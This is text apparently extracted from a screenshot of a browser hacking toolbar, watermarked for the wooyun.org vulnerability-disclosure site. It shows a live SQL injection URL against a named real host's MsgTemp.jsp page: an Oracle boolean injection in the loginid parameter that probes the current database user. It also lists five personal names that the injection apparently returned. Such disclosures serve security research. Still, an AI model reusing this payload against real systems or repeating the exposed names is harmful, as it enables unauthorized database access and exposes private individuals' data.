 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cos.sto.cn/messager/MsgTemp.jsp?loginid=a' or 1=1  and (SELECT SYS_CONTEXT('USERENV','CURRENT_USER') FROM dual) = 'ECOLOGY' and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
姚泽敏 2
严晓红 1
赵康丽 2
金铁梅 1
王蕾 1
www.wooyun.org